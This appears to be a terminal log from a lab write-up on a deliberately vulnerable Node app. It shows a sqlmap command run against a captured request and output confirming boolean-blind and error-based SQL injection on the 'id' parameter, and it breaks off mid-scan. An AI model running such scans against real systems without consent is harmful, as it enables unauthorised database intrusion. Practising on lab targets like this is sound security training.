 /bin/bash
sujit@kali:~/Training/Writeups/VulnNodeApp$ sqlmap -r req.txt -p id -b
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.8.3#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:48:14 /2020-10-17/
[14:48:14] [INFO] parsing HTTP request from 'req.txt'
[14:48:14] [INFO] testing connection to the target URL
[14:48:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:48:14] [INFO] testing if the target URL content is stable
[14:48:15] [INFO] target URL content is stable
[14:48:15] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:48:15] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:48:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:48:22] [WARNING] reflective value(s) found and filtering out
[14:48:22] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:48:22] [INFO] testing 'Generic inline queries'
[14:48:22] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:48:22] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:48:22] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:48:22] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:48:22] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[14:48:22] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[14:48:22] [INFO] testing 'MySQL inline queries'
[14:48:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:48:22] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[14:48:23] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:48:23] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'